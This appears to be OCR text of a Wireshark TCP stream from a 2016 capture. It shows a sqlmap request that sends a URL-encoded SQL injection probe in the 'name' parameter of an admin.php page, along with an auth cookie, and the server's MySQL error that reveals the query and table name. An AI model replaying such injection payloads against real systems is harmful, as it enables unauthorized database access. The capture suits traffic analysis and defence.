 Wireshark · 追踪 TCP 流 (tcp.stream eq 9265) · 数据采集D_eth0_NS_20160809_...
GET /admin.php?ac=log&fileurl=member&type=4&page=1&name=aa%27%29%29%20AND
%207069%3D6971%23 HTTP/1.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: oa.t3sec.cc:8082
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0-stable (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Cookie: po_auth=NQkyZmE3OTEwZGMyOGU4NDJmZmFlOTY1YjJjZDEwYjgzZQ==
Pragma: no-cache
Cache-Control: no-cache,no-store
HTTP/1.1 200 OK
Date: Tue, 09 Aug 2016 09:21:42 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 385
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:11px;font-family:Verdana">msg:Query Error: <br /
>sql:SELECT COUNT(*) AS num FROM po_loginlog WHERE 1  AND name LIKE
'%aa')) AND 7069=6971#%' and uid='5'<br />errno:1064<br />error:You have
an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near ')) AND 7069=6971#%'
and uid='5'' at line 1</div>
3 客户端 分组, 3 服务器 分组, 3 turn(s).
Entire conversation (1090 bytes) 显示和保存数据为 ASCII 流 9265
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help